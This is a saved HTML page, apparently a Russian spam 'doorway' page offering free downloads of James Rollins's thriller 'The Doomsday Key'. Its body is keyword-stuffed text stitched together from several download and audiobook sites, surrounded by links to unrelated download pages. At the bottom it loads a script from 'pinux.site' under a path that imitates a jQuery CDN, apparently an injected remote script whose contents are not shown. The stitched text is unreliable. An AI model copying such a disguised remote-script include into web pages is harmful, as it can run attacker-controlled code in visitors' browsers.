

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-dzheyms-rollins-klyuch-sudnogo-dnya-skachat.html
body_size: 2697
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джеймс роллинс ключ судного дня скачать - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джеймс роллинс ключ судного дня скачать</h2>
                            </header>
                            <p>Скачать книгу в форматах: fb2 rtf epub txt pdf pdf (мобильная версия) fb3 (фрагмент) Внимание! Вы скачиваете отрывок, разрешенный законодательством Книга Джеймса Роллинса «Ключ Судного дня» — скачать в fb2, txt, epub, pdf или читать онлайн. Оставляйте комментарии и отзывы, голосуйте за понравившиеся. 
Аудиокнига "Ключ судного дня" автора Роллинс Джеймс - Скачать бесплатно, слушать онлайн без регистрации. Ключ Судного дня Автор: Роллинс Джеймс Жанр: Триллер Серия: Сигма #6 Язык: русский Год: 2010 Страниц: 101 Издатель: Эксмо, Домино ISBN: Окт 9 2016. Ключ судного дня. Джеймс Роллинс — скачать аудиокнигу торрент. Название: Ключ судного дня. Скачать книгу Ключ Судного дня - Джеймс Роллинс бесплатно в формате fb2, rtf, epub, pdf, txt, читать отзывы, аннотацию. Читать книгу онлайн. Жанр книги: Триллеры, Зарубежные триллеры. Купить книгу. Похожие книги на Ключ Судного дня. 
О книге «Ключ Судного дня» Джеймс Роллинс “Ключ судного дня” — это шестая книга приключений секретного спецназовского подразделения США — отряда “Сигма”. Роллинс Джеймс - Ключ Судного дня, скачать бесплатно книгу в формате Джеймс Роллинс «Ключ судного дня» 18/11/2012 by audioknigi online Аудиокнига «Ключ судного дня» автора Джеймса Роллинса это шестая книга из цикла «Отряд Сигма». Джеймс Роллинс (англ. James Rollins) — один из псевдонимов американского писателя Джеймса Пола. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-svoystva-videofayla.html">Свойства видеофайла</a></li>
                                <li><a href="xd4prs-nwa-albom-straight-outta-compton-skachat.html">Nwa альбом straight outta compton скачать</a></li>
                                <li><a href="xd4prs-gost-32614-2012-pdf-skachat.html">Гост 32614 2012 pdf скачать</a></li>
                                <li><a href="xd4prs-reshebnik-po-matematike-zubareva-mordkovich-kontrolnye-zadaniya.html">Решебник по математике зубарева мордкович контрольные задания</a></li>
                                <li><a href="xd4prs-rington-che-te-nado-skachat.html">Рингтон че те надо скачать</a></li>
                                <li><a href="xd4prs-blank-torg12-iz-1s-skachat.html">Бланк торг12 из 1с скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-film-chernyy-les-skachat-torrent.html">Фильм черный лес скачать торрент</a></li>
                                            <li><a href="xd4prs-doneck-simferopol-raspisanie-avtobusov-2015.html">Донецк симферополь расписание автобусов 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-igra-rezident-evil-4-torrent-skachat.html">Игра резидент эвил 4 торрент скачать</a></li>
                                            <li><a href="xd4prs-msi-gs70-drayvera.html">Msi gs70 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-grekov-cheshko-russkiy-yazyk-10-11-gdz.html">Греков чешко русский язык 10 11 гдз</a></li>
                                            <li><a href="xd4prs-gumanoid-tv-programma.html">Гуманоид тв программа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-dogovor-arendy-zhiloy-ploschadi-blank.html">Договор аренды жилой площади бланк</a></li>
                                            <li><a href="xd4prs-skachat-film-kapitanskaya-dochka-1958.html">Скачать фильм капитанская дочка 1958</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
